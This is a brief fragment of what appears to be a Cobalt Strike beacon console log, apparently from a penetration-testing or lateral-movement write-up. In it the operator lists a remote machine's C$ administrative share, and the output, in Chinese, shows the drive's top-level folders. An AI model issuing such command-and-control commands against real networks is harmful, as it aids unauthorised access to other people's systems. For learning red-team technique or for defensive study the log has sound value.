 beacon> shell dir \\win08\c$
[*] Tasked beacon to run: dir \\win08\c$
[+] host called home, sent: 45 bytes
[+] received output:
驱动器 \\win08\c$ 中的卷没有标签。
卷的序列号是 B0DE-A782
\\win08\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/12/14  22:16    <DIR>          Program Files
2009/07/14  13:06    <DIR>          Program Files (x86)
2022/01/07  19:21    <DIR>          Users
2021/12/14  22:14    <DIR>          Windows
0 个文件              0 字节
5 个目录 29,946,433,536 可用字节